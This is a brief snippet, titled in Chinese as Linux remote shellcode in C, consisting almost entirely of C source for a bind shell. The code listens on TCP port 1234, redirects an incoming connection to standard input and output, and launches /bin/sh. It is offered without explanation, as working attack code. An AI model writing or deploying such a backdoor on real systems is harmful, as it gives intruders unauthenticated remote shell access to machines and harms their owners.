 Linux下的远程shellcode代码(C版本)

int main()
{
char *name[2];
int fd,fd2,fromlen;
struct sockaddr_in serv;

fd=socket(AF_INET,SOCK_STREAM,0);
serv.sin_addr.s_addr=0;
serv.sin_port=1234;
serv.sin_family=AF_INET;
bind(fd,(struct sockaddr *)&serv,16);
listen(fd,1);
fromlen=16; /*(sizeof(struct sockaddr)*/
fd2=accept(fd,(struct sockaddr *)&serv,&fromlen);
/* "connect" fd2 to stdin,stdout,stderr */
dup2(fd2,0);
dup2(fd2,1);
dup2(fd2,2);
name[0]="/bin/sh";
name[1]=NULL;
execve(name[0],name,NULL);
exit(0);
}